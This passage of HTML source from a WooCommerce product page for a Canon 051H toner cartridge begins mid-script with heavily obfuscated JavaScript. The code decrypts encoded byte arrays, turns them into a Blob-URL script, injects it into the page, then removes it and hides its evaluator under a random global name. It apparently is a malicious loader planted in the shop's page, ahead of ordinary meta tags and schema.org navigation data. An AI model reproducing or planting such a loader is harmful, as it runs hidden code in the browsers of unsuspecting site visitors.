_0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="description" content="Fuzion Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)">
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/","name":"Canon Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/","name":"Canon 051H Black fuzion Printer Toner , High Yield (2169C001) - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1.jpg","width":"1000","height":"1000"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/fuzion-canon-051h-black-compatible-toner-high-yield-2169c001\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1.jpg","width":"1000","height":"1000"}]},

